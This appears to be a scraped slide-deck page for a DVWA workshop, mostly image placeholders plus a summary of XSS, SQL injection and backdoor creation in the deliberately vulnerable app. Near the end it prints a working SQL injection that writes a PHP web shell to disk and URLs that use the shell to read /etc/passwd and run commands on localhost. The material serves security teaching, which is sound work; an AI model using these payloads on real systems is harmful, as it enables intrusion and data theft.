











The document provides an introduction to web application security and the Damn Vulnerable Web Application (DVWA). It discusses common web vulnerabilities like cross-site scripting (XSS), SQL injection, and information leakage. It demonstrates how to find and exploit these vulnerabilities in DVWA, including stealing cookies, extracting database information, and creating a backdoor PHP shell. The document is intended to educate users about web security risks and show how hackers can compromise applications.



























































![SQL Injection
Create PHP backdoor




SELECT first_name, last_name FROM users WHERE
user_id=ʻaʼ UNION SELECT null,ʼ<?php
system($_GET[ʻcmdʼ]); ?>ʼ INTO OUTFILE ʻ/opt/
lampp/htdocs/hackable/uploads/shell.phpʼ #ʼ
http://127.0.0.1/hackable/uploads/shell.php?cmd=cat ../../../../../etc/passwd
http://127.0.0.1/hackable/uploads/shell.php?cmd=ifconfig
http://127.0.0.1/hackable/uploads/shell.php?cmd=ping 127.0.0.1 -c 3](https://image.slidesharecdn.com/dvwabruconday1-100925081622-phpapp02/85/DVWA-BruCON-Workshop-84-320.jpg)


